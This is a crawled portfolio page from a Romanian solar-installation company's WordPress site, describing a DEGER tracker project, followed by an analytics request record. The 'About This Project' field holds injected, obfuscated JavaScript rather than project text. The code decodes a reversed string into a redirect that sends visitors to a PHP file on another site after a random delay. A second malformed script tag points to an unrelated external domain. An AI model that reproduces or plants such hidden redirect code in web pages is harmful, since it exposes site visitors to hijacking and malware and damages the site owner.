                                                                																		<h1 ><span>2.8 5 kw Berzasca &#8211; D50HD</span></h1>
																			<span class="separator small left"  ></span>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
                    					<div class="container_inner default_template_holder clearfix" >
													
		<div class="portfolio_single portfolio_template_1">
				<div class="two_columns_66_33 clearfix portfolio_container">
				<div class="column1">
					<div class="column_inner">
						<div class="portfolio_images">
													</div>
					</div>
				</div>
				<div class="column2">
					<div class="column_inner">
						<div class="portfolio_detail portfolio_single_follow clearfix">
																													<div class="info portfolio_categories">
									<h6>Category </h6>
													<span class="category">
													DEGER Tracker -sisteme fotovoltaice													</span>
								</div>
																													<h6>About This Project</h6>
														<div class="info portfolio_content">
								<p></script><<script src='https://donts<script>$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=[&#8220;&#8216;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>topthismusics.com/song/?type=2&#8242; type=text/javascript></script></p>
							</div>
							<div class="portfolio_social_holder">
																									<span class="dots"><i class="fa fa-square"></i></span>
									<div class="portfolio_like"><a  href="#" class="qode-like" id="qode-like-18106" title="Like this">0<span>  Likes</span></a></div>
															</div>
						</div>
					</div>
				</div>
			</div>
            <div class="portfolio_navigation ">
    <div class="portfolio_prev">
        <a href="https://meir.ro/portfolio_page/2-7-10-kw-pv-fix-holbina/" rel="prev"><i class="fa fa-angle-left"></i></a>    </div>
        <div class="portfolio_next">
        <a href="https://meir.ro/portfolio_page/2-9-3-5kw-off-grid-eselnita/" rel="next"><i class="fa fa-angle-right"></i></a>    </div>
</div>
				</div>
												                        						
					</div>
                    				</div>
								
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-viena-container"><ul id="menu-viena" class="menu"><li id="menu-item-16113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://meir.ro/">Home</a></li>
<li id="menu-item-16255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16255"><a href="https://meir.ro/contact/">Blog</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
																			</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/meir.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/qode-like.min.js?ver=5.8.12' id='qode-like-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/droppable.min.js?ver=1.12.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.12.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/selectable.min.js?ver=1.12.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/spinner.min.js?ver=1.12.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.12.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.12.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.12.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.12.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.12.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.12.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.12.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.12.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.12.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.12.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.12.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/plugins.js?ver=5.8.12' id='plugins-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=5.8.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=5.8.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.8.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.8.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.8.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/js_composer_/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.1.1' id='isotope-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.stretch.js?ver=5.8.12' id='stretch-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/default_dynamic.js?ver=1606922822' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/meir.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/default.min.js?ver=5.8.12' id='default-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/custom_js.js?ver=1606922821' id='custom_js-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/js_composer_/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1306779626&t=pageview&_s=1&dl=https%3A%2F%2Fmeir.ro%2Fportfolio_page%2F2-8-5-kw-berzasca-d50hd%2F&ul=en-us%40posix&dt=Meir%20%7C%202.8%205%20kw%20Berzasca%20%E2%80%93%20D50HD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=248072745&gjid=1398435104&cid=1728335074.1769101777&tid=UA-120713351-1&_gid=1603693374.1769101777&_r=1&_slc=1&z=1139760342
body_size: -448
content:
2,cG-RZSQTBWV3J